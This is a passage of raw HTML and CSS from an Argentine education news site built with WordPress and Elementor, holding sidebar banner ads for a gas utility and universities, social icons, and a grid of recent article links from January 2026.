.elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1f186c6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-073cb64{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-073cb64:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-073cb64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-0fecd22 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-2e8b722{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a, .elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}@media(max-width:1366px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:1024px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(min-width:768px){.elementor-352 .elementor-element.elementor-element-25d1ad8{--content-width:500px;}}</style>		<div data-elementor-type="section" data-elementor-id="352" class="elementor elementor-352" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-25d1ad8 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="25d1ad8" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4ade0e7 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="4ade0e7" data-element_type="container">
		<div class="elementor-element elementor-element-e489773 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="e489773" data-element_type="container">
		<div class="elementor-element elementor-element-2a64143 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="2a64143" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4380f67 elementor-widget elementor-widget-image" data-id="4380f67" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metrogas.com.ar/informacion-util/el-monoxido-de-carbono/">
							<img width="320" height="250" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas.jpg" class="attachment-large size-large wp-image-57940" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas.jpg 320w, https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas-300x234.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e340b2f elementor-widget elementor-widget-image" data-id="e340b2f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://barcelo.edu.ar/solicita-informacion?tfa_255=ahoraeducacion&#038;tfa_256=inscripcionpregradogradoenerofebrero2024ba&#038;tfa_260=pautaba">
							<img width="280" height="120" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/barcelo.gif" class="attachment-full size-full wp-image-57939" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f54f96b elementor-widget elementor-widget-image" data-id="f54f96b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://unlp.edu.ar/">
							<img width="601" height="396" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP.jpg" class="attachment-large size-large wp-image-57941" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP.jpg 601w, https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP-300x198.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-6c4c4b3 elementor-widget elementor-widget-image" data-id="6c4c4b3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.unq.edu.ar//">
							<img width="601" height="396" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI.jpg" class="attachment-large size-large wp-image-57942" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI.jpg 601w, https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI-300x198.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9150d55 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9150d55" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d81e300" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c78f05f" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-fde2a5c" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-92e4246 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="92e4246" data-element_type="container">
		<div class="elementor-element elementor-element-6c9b659 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="6c9b659" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-322a69b elementor-widget elementor-widget-heading" data-id="322a69b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Información General</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-bf038e4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bf038e4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d4de81 wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="8d4de81" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:&quot;&quot;,&quot;gutter_vr_tablet&quot;:&quot;&quot;,&quot;gutter_vr_tablet_extra&quot;:&quot;&quot;,&quot;gutter_vr_laptop&quot;:&quot;&quot;,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;default&quot;,&quot;pagination_max_pages&quot;:354,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60873 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/mundo-becas-mapa-770-Rawpixel-qsy0c0o0sppz519ig64qd13xwxthi1zj74pkjhjte0.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/mundo-becas-mapa-770-Rawpixel-qsy0c0o0sppz519ig64qd13xwxthi1zj74pkjhjte0.jpg" alt="Emigrar a europa sin saber español" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/emigrar-a-europa-sin-saber-espanol/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/emigrar-a-europa-sin-saber-espanol/">Emigrar a europa sin saber español</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 12, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60863 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/colonia_de_vacaciones-qz9tq8rplb0rr7u7i7czk5xrr51gixwxc2bntd3jwo.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/colonia_de_vacaciones-qz9tq8rplb0rr7u7i7czk5xrr51gixwxc2bntd3jwo.jpg" alt="La escuela de verano" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/la-escuela-de-verano/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/la-escuela-de-verano/">La escuela de verano</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 